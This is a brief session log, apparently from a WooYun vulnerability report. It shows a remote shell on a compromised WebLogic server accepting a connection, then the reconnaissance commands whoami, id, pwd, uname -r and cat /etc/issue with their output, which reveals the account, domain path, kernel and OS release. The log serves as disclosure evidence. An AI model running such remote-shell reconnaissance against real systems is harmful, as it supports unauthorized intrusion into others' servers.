 Connection from 114.80.86.70 port 10111 [tcp/*] accepted
whoami
weblogic
id
uid=1000(weblogic) gid=1000(bea) groups=1000(bea) context=user_
ined_t
ifconfig
/bin/sh: line 3: ifconfig: command not found
pwd
/weblogic/user_projects/domains/base_domain
uname -r
2.6.18-238.el5PAE
cat /etc/issue
Red Hat Enterprise Linux Server release 5.6 (Tikanga)
Kernel \r on an \m
www.wooyun.org